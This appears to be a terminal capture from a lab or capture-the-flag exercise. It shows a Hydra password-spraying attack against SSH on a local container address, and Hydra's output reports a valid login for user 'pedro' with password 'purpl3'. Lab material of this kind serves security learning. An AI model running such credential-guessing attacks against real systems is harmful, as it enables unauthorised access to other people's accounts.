 ┌──(beafn28㉿kali)-[~/Descargas]
└─$ hydra -L usuarios -p purpl3 -I ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illega
l purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-26 19:56:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:10/p:1), ~1 try per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: pedro   password: purpl3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-26 19:56:06